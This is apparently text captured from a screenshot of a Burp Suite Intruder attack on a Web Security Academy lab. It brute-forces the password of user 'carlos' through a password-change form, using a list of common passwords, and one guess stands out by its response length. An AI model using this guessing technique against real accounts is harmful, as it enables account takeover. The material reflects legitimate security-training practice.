 Attack Save Columns 3. Intruder attack of https://0a3b00e6038909d9c0ae911600c100ba.web-security-...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
95 mom 200 3758
0 200 3761
1 123456 200 3761
2 password 200 3761
3 12345678 200 3761
4 qwerty 200 3761
5 123456789 200 3761
6 12345 200 3761
7 1234 200 3761
8 111111 200 3761
9 1234567 200 3761
Request Response
Pretty Raw Hex Render \n
50 <header class="notification-header">
51 </header>
52 <h1>
My Account
</h1>
53 <p class=is-warning>
New passwords do not match
</p>
54 <div id=account-content>
55 <p>
Your username is: carlos
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="
POST">
57 <label>
Email
Search... 0 matches
Finished